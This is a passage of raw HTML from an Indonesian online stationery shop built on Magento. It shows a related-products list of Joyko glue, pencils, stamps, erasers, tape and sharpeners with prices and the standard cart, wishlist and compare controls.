data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1588,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1588","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_957" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-glue-gl-r50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-957"><span class="product-image-wrapper"><!--mf_product_label_comment_957--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-r50-sku-jk-glr50_7l9dvuqspe5qsvsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Glue&#x20;GL-R50&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair"/></span></span>  <style>.product-image-container-957 {
    width: 152px;
}
.product-image-container-957 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-R50&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.binamandiristationery.co.id/joyko-glue-gl-r50.html">Joyko Glue GL-R50 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="957" data-price-box="product-id-957">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-957"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox957" name="related_products[]" value="957" /><label class="label" for="related-checkbox957"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":957,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"957","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_962" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-glue-gun-gg-851.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-962"><span class="product-image-wrapper"><!--mf_product_label_comment_962--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Gun&#x20;GG-851&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-962 {
    width: 152px;
}
.product-image-container-962 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Gun&#x20;GG-851&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas" href="https://www.binamandiristationery.co.id/joyko-glue-gun-gg-851.html">Joyko Glue Gun GG-851 Alat Tembak Lem Stik Panas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="962" data-price-box="product-id-962">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-962"  data-price-amount="67900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox962" name="related_products[]" value="962" /><label class="label" for="related-checkbox962"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":962,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"962","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_955" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-glue-gl-r125.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-955"><span class="product-image-wrapper"><!--mf_product_label_comment_955--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-r125-sku-jk-gl-r125_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-R125&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-955 {
    width: 152px;
}
.product-image-container-955 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-R125&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.binamandiristationery.co.id/joyko-glue-gl-r125.html">Joyko Glue GL-R125 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="955" data-price-box="product-id-955">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-955"  data-price-amount="7200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox955" name="related_products[]" value="955" /><label class="label" for="related-checkbox955"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":955,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"955","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1865" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1865"><span class="product-image-wrapper"><!--mf_product_label_comment_1865--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencil-1_chk9ab2xxr4cb1eg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1865 {
    width: 152px;
}
.product-image-container-1865 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;P-100&#x2F;101&#x2F;102&#x2F;103&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;109&#x2F;111&#x2F;112&#x2F;113&#x2F;114&#x2F;115&#x2F;116&#x2F;117&#x2F;119&#x2F;121&#x2F;122&#x2F;123&#x2F;125&#x2F;8126&#x2F;8127&#x2F;88&#x2F;88ER&#x2F;89&#x2F;90&#x2F;91&#x2F;92&#x2F;93&#x2F;94&#x2F;96&#x2F;97&#x2F;98&#x2F;99&#x2F;6151&#x2F;6161" href="https://www.binamandiristationery.co.id/joyko-pencils.html">Pensil Kayu Pencil HB &amp; 2B Aneka Karakter Motif Joyko P-100/101/102/103/104/105/106/107/108/109/111/112/113/114/115/116/117/119/121/122/123/125/8126/8127/88/88ER/89/90/91/92/93/94/96/97/98/99/6151/6161</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1865" data-price-box="product-id-1865">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1865,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1865","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_644" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-date-stamp-s-70-paid.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-644"><span class="product-image-wrapper"><!--mf_product_label_comment_644--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-date-stamp-s-70-paid-sku-jk-s70_uxvhzwx8yslvhgun.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Date&#x20;Stamp&#x20;S-70&#x20;&#x28;Paid&#x29;&#x20;Stempel&#x20;Tanggal"/></span></span>  <style>.product-image-container-644 {
    width: 152px;
}
.product-image-container-644 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Date&#x20;Stamp&#x20;S-70&#x20;&#x28;Paid&#x29;&#x20;Stempel&#x20;Tanggal" href="https://www.binamandiristationery.co.id/joyko-date-stamp-s-70-paid.html">Joyko Date Stamp S-70 (Paid) Stempel Tanggal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="644" data-price-box="product-id-644">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-644"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox644" name="related_products[]" value="644" /><label class="label" for="related-checkbox644"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":644,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"644","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_838" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-electric-eraser-er-119e.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-838"><span class="product-image-wrapper"><!--mf_product_label_comment_838--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-electric-eraser-er-119-e_dwlgs8jn2pxlrhym.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;Electrik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-838 {
    width: 152px;
}
.product-image-container-838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Electric&#x20;Eraser&#x20;ER-119E&#x20;Penghapus&#x20;Pensil&#x20;Electrik" href="https://www.binamandiristationery.co.id/joyko-electric-eraser-er-119e.html">Joyko Electric Eraser ER-119E Penghapus Pensil Electrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="838" data-price-box="product-id-838">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-838"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox838" name="related_products[]" value="838" /><label class="label" for="related-checkbox838"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":838,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"838","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_738" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-document-bag-dcb-43-b4-penguin.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-738"><span class="product-image-wrapper"><!--mf_product_label_comment_738--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-43-a4-sku-jk-dcb43a4-sku-jk-dcb43a5-sku-jk-dcb43b4-sku-jk-dcb43b5-sku-jk-dcb43bill_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-43&#x20;B4&#x20;&#x28;Penguin&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-738 {
    width: 152px;
}
.product-image-container-738 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-43&#x20;B4&#x20;&#x28;Penguin&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.binamandiristationery.co.id/joyko-document-bag-dcb-43-b4-penguin.html">Joyko Document Bag DCB-43 B4 (Penguin) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="738" data-price-box="product-id-738">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-738"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox738" name="related_products[]" value="738" /><label class="label" for="related-checkbox738"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":738,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"738","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.binamandiristationery.co.id/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1858,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1858","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1556" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-sharpener-a-156.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1556"><span class="product-image-wrapper"><!--mf_product_label_comment_1556--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-sku-jk-a156-jk-a157_nhgnavbxlejpzhft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-156&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1556 {
    width: 152px;
}
.product-image-container-1556 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-156&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.binamandiristationery.co.id/joyko-sharpener-a-156.html">Joyko Sharpener A-156 Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1556" data-price-box="product-id-1556">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1556"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1556" name="related_products[]" value="1556" /><label class="label" for="related-checkbox1556"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1556,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1556","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1603" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-sharpener-b-72.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1603"><span class="product-image-wrapper"><!--mf_product_label_comment_1603--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-72-sku-jk-b72_ciynry608tzlkgxo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1603 {
    width: 152px;
}
.product-image-container-1603 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-72&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.binamandiristationery.co.id/joyko-sharpener-b-72.html">Joyko Sharpener B-72 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1603" data-price-box="product-id-1603">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1603"  data-price-amount="2100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1603" name="related_products[]" value="1603" /><label class="label" for="related-checkbox1603"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1603,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1603","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_977" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a 